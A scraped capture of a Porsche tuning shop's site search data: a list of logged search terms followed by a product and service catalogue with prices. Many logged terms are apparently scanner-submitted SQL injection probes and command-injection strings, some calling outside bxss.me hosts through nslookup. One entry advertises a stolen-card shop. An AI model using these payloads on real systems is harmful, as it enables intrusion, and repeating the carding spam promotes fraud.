T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","996 c4s));SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","996 c4s;SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","996 c4s');SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","996 c4s'));SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","996 c4s';SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","996 c4s%';SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","996 c4s\");SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","996 c4s\";SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","996 c4s) ORDER BY 1-- kCeJ","996 c4s) ORDER BY 9774-- Shma","996 c4s)) ORDER BY 1-- JfEW","996 c4s)) ORDER BY 6904-- nWoG","996 c4s ORDER BY 1-- KQaC","996 c4s ORDER BY 1934-- ZxGi","996 c4s') ORDER BY 1-- PFHz","996 c4s') ORDER BY 1216-- cZqw","996 c4s')) ORDER BY 1-- XDeF","996 c4s')) ORDER BY 3762-- WUWk","996 c4s' ORDER BY 1-- lBbs","996 c4s' ORDER BY 6866-- tCcW","996 c4s') ORDER BY 1-- njly","996 c4s') ORDER BY 4523-- lYjX","996 c4s%' ORDER BY 1-- ZRmd","996 c4s%' ORDER BY 3707-- VFia","996 c4s' ORDER BY 1-- ZNBX","996 c4s' ORDER BY 9676-- ZRRW","996 c4s\") ORDER BY 1-- ODPy","996 c4s\") ORDER BY 2552-- CuCs","996 c4s\" ORDER BY 1-- TCzj","996 c4s\" ORDER BY 5488-- FhPi","996 c4s ORDER BY 1-- KOLT","996 c4s ORDER BY 8243-- Eiqu","996 c4s) ORDER BY 1#","996 c4s) ORDER BY 6626#","996 c4s)) ORDER BY 1#","996 c4s)) ORDER BY 8827#","996 c4s ORDER BY 4211#","996 c4s') ORDER BY 3844#","996 c4s')) ORDER BY 1#","996 c4s')) ORDER BY 1144#","996 c4s' ORDER BY 6102#","996 c4s') ORDER BY 9092#","996 c4s%' ORDER BY 1#","996 c4s%' ORDER BY 4598#","996 c4s' ORDER BY 9795#","996 c4s\") ORDER BY 1#","996 c4s\") ORDER BY 7414#","996 c4s\" ORDER BY 1#","996 c4s\" ORDER BY 7333#","996 c4s ORDER BY 6128#","echo lellmy$()\\ tizhfq\\nz^xyu||a #' &echo lellmy$()\\ tizhfq\\nz^xyu||a #|\" &echo lellmy$()\\ tizhfq\\nz^xyu||a #","&echo xdrcek$()\\ karlmt\\nz^xyu||a #' &echo xdrcek$()\\ karlmt\\nz^xyu||a #|\" &echo xdrcek$()\\ karlmt\\nz^xyu||a #","|echo trebaj$()\\ vztgxv\\nz^xyu||a #' |echo trebaj$()\\ vztgxv\\nz^xyu||a #|\" |echo trebaj$()\\ vztgxv\\nz^xyu||a #","(nslookup hitjxmswnlakf487cb.bxss.me||perl -e \"gethostbyname('hitjxmswnlakf487cb.bxss.me')\")",".\/the","$(nslookup hithfxpwloxyq419f6.bxss.me||perl -e \"gethostbyname('hithfxpwloxyq419f6.bxss.me')\")","&(nslookup hitroztnmdgrb08f80.bxss.me||perl -e \"gethostbyname('hitroztnmdgrb08f80.bxss.me')\")&'\\\"`0&(nslookup hitroztnmdgrb08f80","the&n993485=v974282","|(nslookup hitehqxhmhfbw8e155.bxss.me||perl -e \"gethostbyname('hitehqxhmhfbw8e155.bxss.me')\")","`(nslookup hitwlunflvzqma3792.bxss.me||perl -e \"gethostbyname('hitwlunflvzqma3792.bxss.me')\")`",";(nslookup hitjnmiwomluv059ac.bxss.me||perl -e \"gethostbyname('hitjnmiwomluv059ac.bxss.me')\")|(nslookup hitjnmiwomluv059ac.bxss.","AmwvP5vl","the' AND 2*3*8=6*8 AND '5FVn'='5FVn","the\" AND 2*3*8=6*8 AND \"GHRG\"=\"GHRG","the%' AND 2*3*8=6*8 AND '9pHi'!='9pHi%","-1 OR 2+859-859-1=0+0+0+1","-1 OR 3+859-859-1=0+0+0+1","the' RLIKE (SELECT (CASE WHEN (691=691) THEN 1 ELSE 0x28 END)) --","the'||'","GEg3VzHA'; waitfor delay '0:0:15' --","RufvY5w3' OR 258=(SELECT 258 FROM PG_SLEEP(15))--","thGH82oD') OR 487=(SELECT 487 FROM PG_SLEEP(15))--","LrdKTKc7')) OR 62=(SELECT 62 FROM PG_SLEEP(15))--","@@62RJf","the&n921868=v963966","echo pektxk$()\\ safztc\\nz^xyu||a #' &echo pektxk$()\\ safztc\\nz^xyu||a #|\" &echo pektxk$()\\ safztc\\nz^xyu||a #","&echo sujgsx$()\\ fiwtpe\\nz^xyu||a #' &echo sujgsx$()\\ fiwtpe\\nz^xyu||a #|\" &echo sujgsx$()\\ fiwtpe\\nz^xyu||a #","|echo iumbfv$()\\ hxsjvx\\nz^xyu||a #' |echo iumbfv$()\\ hxsjvx\\nz^xyu||a #|\" |echo iumbfv$()\\ hxsjvx\\nz^xyu||a #","(nslookup hithrgmvlhpea0037f.bxss.me||perl -e \"gethostbyname('hithrgmvlhpea0037f.bxss.me')\")","$(nslookup hitillvccdhtbfd895.bxss.me||perl -e \"gethostbyname('hitillvccdhtbfd895.bxss.me')\")","&(nslookup hitxmdabsuwcy8ffb5.bxss.me||perl -e \"gethostbyname('hitxmdabsuwcy8ffb5.bxss.me')\")&'\\\"`0&(nslookup hitxmdabsuwcy8ffb5","|(nslookup hitqvxaguiolmbca34.bxss.me||perl -e \"gethostbyname('hitqvxaguiolmbca34.bxss.me')\")","`(nslookup hitjjhffffjtb28da3.bxss.me||perl -e \"gethostbyname('hitjjhffffjtb28da3.bxss.me')\")`",";(nslookup hitcxzutcmddi3a8d4.bxss.me||perl -e \"gethostbyname('hitcxzutcmddi3a8d4.bxss.me')\")|(nslookup hitcxzutcmddi3a8d4.bxss.","oCiSnMBK","-1 OR 2+395-395-1=0+0+0+1 --","-1 OR 2+318-318-1=0+0+0+1","-1' OR 2+818-818-1=0+0+0+1 --","-1' OR 2+979-979-1=0+0+0+1 or 'ATb3fsOD'='","-1\" OR 2+420-420-1=0+0+0+1 --","rBlZ8R4h'; waitfor delay '0:0:15' --","E4i7Pa2h' OR 347=(SELECT 347 FROM PG_SLEEP(15))--","un3UTVax') OR 119=(SELECT 119 FROM PG_SLEEP(15))--","ql4JjoTv')) OR 75=(SELECT 75 FROM PG_SLEEP(15))--","@@RcNTo","porsche 996 window regulator'","product","996 c4s'nvOpzp; AND 1=1 OR (<'\">iKO)),","kline porsche 911tt deck pipe,'\"QnoVale","kline porsche 911tt deck pipe.9-2","kline porsche 911tt deck pipe and 21=21","kline porsche 911tt deck pipe and 67=89","kline porsche 911tt deck pipe' and '21'='21","kline porsche 911tt deck pipe' and '67'='89","kline porsche 911tt deck pipe\" and \"21\"=\"21","kline porsche 911tt deck pipe\" and \"67\"=\"89","kline porsche 911tt deck pipe-21+21*01","kline porsche 911tt deck pipe-21","kline porsche 911tt deck pipe'||lower('')||'","kline porsche 911tt deck pipe'||'21","kline porsche 911tt deck pipe'+rtrim('')+'","kline porsche 911tt deck pipe'+'21","5229","2797","Search entire store here....(.\"'\"'.)\"","Search entire store here...'eKDThR<'\">uQGdjr","Search entire store here... AND 3755=1048","Search entire store here... AND 8603=8603","Search entire store here... AND 6254=4215","Search entire store here... AND 6827=2780-- OvhW","Search entire store here... AND 8603=8603-- PmTh","Search entire store here... AND 9637=3369-- EFyo","Search entire store here...);SELECT SLEEP(5)#","Search entire store here...;SELECT SLEEP(5)#","Search entire store here...');SELECT SLEEP(5)#","Search entire store here...';SELECT SLEEP(5)#","Search entire store here...%';SELECT SLEEP(5)#","Search entire store here... AND SLEEP(5)","Search entire store here...') AND SLEEP(5) AND ('ozIr'='ozIr","Search entire store here... AND SLEEP(5)-- yWEg","Search entire store here...) ORDER BY 1-- JLGU","Search entire store here...) ORDER BY 9092-- DtLY","Search entire store here... ORDER BY 1-- fxok","Search entire store here... ORDER BY 1030-- IxBH","Search entire store here...') ORDER BY 1-- kKaH","Search entire store here...') ORDER BY 1274-- xZWt","Search entire store here...' ORDER BY 1-- KGMF","Search entire store here...' ORDER BY 2710-- wUjb","Search entire store here...%' ORDER BY 1-- TeIw","Search entire store here...%' ORDER BY 9835-- mvXW","Search entire store here... ORDER BY 1-- xPoF","Search entire store here... ORDER BY 4272-- NHxg","Search entire store here...) ORDER BY 1#","Search entire store here...) ORDER BY 5143#","Search entire store here... ORDER BY 1#","Search entire store here... ORDER BY 1415#","Search entire store here...') ORDER BY 1#","Search entire store here...') ORDER BY 1716#","FAJWJSDPF","B077MRDYS","B07D5Y68","B00L50MK","Samsun","Galaxy Note1","Galaxy Note 1","Dyson V8 Anima","iPhone 1","FLMI","1561","FLMI(,')(,\",))","FLMI'XnOaaw<'\">uhhHjZ","5599","996 turbo tuning)).',(\"(,.","996 turbo tuning'ykcUfS<'\">Zorilf","utkW","8623","utkW.\",'(.,.)(","utkW'RImExO<'\">YooSch","ITune","cvv account shop,\u3010Visit Sig8.com\u3011cc shop cvv,best cvv shop reddit,cvv shop telegram,best cvv dumps shop,legit dumps with pin,...","Buy WOW Gold, WOW Classic Gold,Buy WOW Classic Gold","996 tiptronic upgrade'[0]","http:\/\/www.google.com","996+tiptronic+upgrade","JiOL","4309","JiOL\"))(',,.()","JiOL'BPJmrr<'\">AOedEn","JiOL\/**\/AND\/**\/4793=7635","JiOL\/**\/AND\/**\/7995=7995","JiOL\/**\/AND\/**\/2670=5170--\/**\/HScx","JiOL\/**\/AND\/**\/7995=7995--\/**\/Faph","JiOL')\/**\/ORDER\/**\/BY\/**\/1--\/**\/fehl","JiOL')\/**\/ORDER\/**\/BY\/**\/7058--\/**\/FKby","JiOL')\/**\/ORDER\/**\/BY\/**\/10--\/**\/rItD","JiOL')\/**\/ORDER\/**\/BY\/**\/20--\/**\/ZbxF","JiOL')\/**\/ORDER\/**\/BY\/**\/15--\/**\/oWEf","JiOL')\/**\/ORDER\/**\/BY\/**\/18--\/**\/ovSz","JiOL')\/**\/ORDER\/**\/BY\/**\/17--\/**\/TltK","JiOL')\/**\/ORDER\/**\/BY\/**\/16--\/**\/EIip","oVhu","7440","oVhu((,\"..(..'","oVhu'Boasvo<'\">XfBHnn","oVhu\/**\/AND\/**\/8037=2710","oVhu\/**\/AND\/**\/9976=9976","oVhu\/**\/AND\/**\/1299=9275--\/**\/avkk","oVhu\/**\/AND\/**\/9976=9976--\/**\/paBy","oVhu')\/**\/ORDER\/**\/BY\/**\/1--\/**\/hVsw","oVhu')\/**\/ORDER\/**\/BY\/**\/7904--\/**\/ASBR","oVhu')\/**\/ORDER\/**\/BY\/**\/10--\/**\/Dtig","oVhu')\/**\/ORDER\/**\/BY\/**\/20--\/**\/pvHu","oVhu')\/**\/ORDER\/**\/BY\/**\/15--\/**\/UCyE","oVhu')\/**\/ORDER\/**\/BY\/**\/18--\/**\/WmnX","oVhu')\/**\/ORDER\/**\/BY\/**\/17--\/**\/oyWv","oVhu')\/**\/ORDER\/**\/BY\/**\/16--\/**\/bnkz","2nd gt2rs","kline+porsche+997tt+deck+pipe","seat+brakes","porsche+turbo+997g2","996+c4","short short kit 996","sport shift kit 996","ar and oil separator","rss adjustable to steel kit","rss adjustable tone steer kit","996 none turbo engine for sale"];

--- FILE ---
content_type: application/javascript
request_url: https://www.nineexcellence.com/media/mageplaza/search/default_0.js?v=18
body_size: 32343
content:
;var mp_products_search = [{"value":"996 Turbo Engine Rebuild Upgraded","s":"996TUBUILD","c":["14","1","2","3"],"d":"996 Turbo Engine Rebuild Upgraded","p":18500,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/1\/4\/14446184_1348906771788371_4848498991982211930_n.jpg","u":"996-3-6-engine-upgraded.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/15\/"},{"value":"996 Turbo - 9e40","s":"996T9e40","c":["27","1","2","3"],"d":"Stage 1 Tuning package","p":2925,"i":"placeholder\/default\/9e-logo_4.jpg","u":"996-turbo-stage-1-9e40.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/17\/"},{"value":"Girodisc Front 350mm 2-piece Rotor Upgrade","s":"A1-019","c":["13","1","2","3","104","1","2","3","13"],"d":"This fits the following models\r\nPorsche 996 GT3 MK1 and MK2 with PCCBPorsche 996 GT2 with PCCBPor...","p":1140,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_8.jpg","u":"porsche-girodisc-a1-019.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/23\/"},{"value":"Girodisc 2pc Front Rotor 350mm","s":"A1-032","c":["13","1","2","3","104","1","2","3","13"],"d":"350mm Upgrade with spacers &amp; hardware for following models\r\nPorsche 996 C4SPorsche 996 TurboP...","p":1090,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1.jpg","u":"porsche girodisc front 350mm 2-piece rotor upgrade a1-032.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/27\/"},{"value":"Girodisc Front 340mm 2-piece Rotor Upgrade","s":"A1-031","c":["13","1","2","3","84","1","2","3","13","104","1","2","3","13"],"d":"340mm Upgrade with spacers &amp; hardware fits the following models\r\nPorsche 996 C2 \/ C4Porsche 9...","p":998,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_17.jpg","u":"porsche-girodisc-a1-031.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/28\/"},{"value":"Girodisc Rear 325mm 2-piece Rotor Upgrade","s":"A2-033","c":["13","1","2","3","104","1","2","3","13"],"d":"325mm Upgrade with spacers &amp; hardware for the following models\r\nPorsche 996 C2 \/ C4Porsche 99...","p":995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_20.jpg","u":"porsche-girodisc-a2-033.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/29\/"},{"value":"Porsche Brake Fluid Change","s":"BFC","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 2 years","p":85,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/r\/brakes.jpg","u":"porsche-brake-fluid-change.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/33\/"},{"value":"Porsche Boost Leak Check","s":"BLC","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Service of your pressure components to ensure that the pressure system is leak free - recommend e...","p":195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/o\/boost.jpg","u":"porsche-boost-leak-check.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/36\/"},{"value":"Minor Service","s":"SVC20KPANDIE","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 20000 miles or Year 2, 6.....","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_10.jpg","u":"svc20kpandie.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/44\/"},{"value":"Porsche Standard Geometry","s":"GEOSTD","c":["49","1","2","7"],"d":"Geometry to standard Porsche specifications","p":200,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/e\/geometry_1.jpg","u":"porsche-standard-geometry.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/48\/"},{"value":"Porsche 964 6K Service","s":"SVC6K964","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended yearly service intended for vehicles that accumulate low yearly mileage between requi...","p":310,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_4.jpg","u":"porsche-964-6k-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/50\/"},{"value":"Porsche 964 12K Service","s":"svc12k964","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":650,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1.jpg","u":"porsche-964-12k-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/51\/"},{"value":"Porsche 964 Turbo 12K Service","s":"svc12k964t","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":700,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image.jpg","u":"porsche-964-turbo-12k-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/59\/"},{"value":"Wheel Refurb","s":"Wheelrefurb","c":[],"d":"Wheel Refurb","p":475,"i":"placeholder\/default\/9e-logo_4.jpg","u":"wheelrefurb.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/64\/"},{"value":"Headlights Refurb","s":"HLREFURB","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Are you headlights looking dull and discoloured.....","p":135,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/h\/e\/headlamps_2.jpg","u":"hlrefurb.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/65\/"},{"value":"Air Con Regas","s":"aircon","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Air Con Regas","p":70,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/c\/icons-01.png","u":"aircon.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/66\/"},{"value":"Porsche Custom Geometry","s":"geocus","c":["49","1","2","7","7","1","2","49"],"d":"Geometry Custom - Price from","p":275,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/e\/geometry.jpg","u":"porsche-custom-geometry.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/72\/"},{"value":"Pre Purchase Inspection (PPI)","s":"ppi","c":[],"d":"PPI","p":195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/e\/geometry_2.jpg","u":"ppi.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/74\/"},{"value":"Major Service","s":"svc40kpandie","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":420,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_11.jpg","u":"svc40kpandie.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/77\/"},{"value":"996 Turbo - 9e38","s":"996T9e38","c":["27","1","2","3"],"d":"Stage 2 Tuning package","p":6895,"i":"placeholder\/default\/9e-logo_4.jpg","u":"996-turbo-stage-2-9e38.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/78\/"},{"value":"996 Turbo X50\/S\/GT2 - 9e38","s":"996TX509e38","c":["27","1","2","3"],"d":"Stage 1 Tuning package","p":4125,"i":"placeholder\/default\/9e-logo_4.jpg","u":"996-turbo-x50sgt2-stage-1-9e38.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/79\/"},{"value":"996 Turbo X50\/S\/GT2 - 9e35","s":"996TX509e35","c":["27","1","2","3"],"d":"Stage 2 Tuning package","p":7995,"i":"placeholder\/default\/9e-logo_4.jpg","u":"996-turbo-x50sgt2-stage-2-9e35.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/80\/"},{"value":"996 Turbo X50\/S\/GT2 - 9e30","s":"996T9e30","c":["27","1","2","3"],"d":"Stage 3 Tuning package","p":16995,"i":"placeholder\/default\/9e-logo_4.jpg","u":"996-turbo-stage-3-9e30.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/81\/"},{"value":"996 Turbo Engine Rebuild Stock","s":"996tsbuild","c":["14","1","2","3"],"d":"996 Turbo Engine Rebuild Stock","p":15500,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/1\/4\/14446184_1348906771788371_4848498991982211930_n_1.jpg","u":"996-3-6-engine-stock-471.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/82\/"},{"value":"997.1 Turbo Engine Rebuild Stock","s":"9971trebuildstock","c":["14","1","2","3"],"d":"997.1 Turbo Engine Rebuild Stock","p":15500,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/1\/4\/14446184_1348906771788371_4848498991982211930_n_1_1.jpg","u":"9971-3-6-engine-stock.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/83\/"},{"value":"997.1 Turbo Engine Rebuild Upgraded","s":"9971trebuildupgraded","c":["14","1","2","3"],"d":"997.1 Turbo Engine Rebuild Upgraded","p":18500,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/1\/4\/14446184_1348906771788371_4848498991982211930_n_2.jpg","u":"9971-3-6-engine-upgraded.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/84\/"},{"value":"996 Engine Rebuild Stock","s":"996nashortblock","c":["14","1","2","3"],"d":"996 Engine Rebuild Stock using new Porsche short block on exchange","p":9200,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/e\/n\/engine.jpg","u":"996-engine-stock-sb.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/85\/"},{"value":"996 Engine Rebuild Upgraded","s":"996nahartech","c":["14","1","2","3"],"d":"996 Engine Rebuild Stock closed deck aluminium alloy cylinders with Nikiski plating to all 6 cyli...","p":8200,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/n\/i\/nikasil-liners-complete.jpg","u":"996-engine-stock-ht.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/86\/"},{"value":"Porsche Panamera Minor Service","s":"svc20kpan","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 20000 miles or Year 2, 6.....","p":330,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_12.jpg","u":"svc20kpan.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/91\/"},{"value":"Major Service","s":"svc40kpand","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":380,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_19.jpg","u":"svc40kpand.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/92\/"},{"value":"Minor Service","s":"svc20kpan4","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 20000 miles or Year 2, 6.....","p":330,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_14.jpg","u":"svc20kpan4.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/97\/"},{"value":"Major Service","s":"svc40kpan4","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":400,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_1_2.jpg","u":"svc40kpan4.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/98\/"},{"value":"Minor Service","s":"svc20kpan4S","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 20000 miles or Year 2, 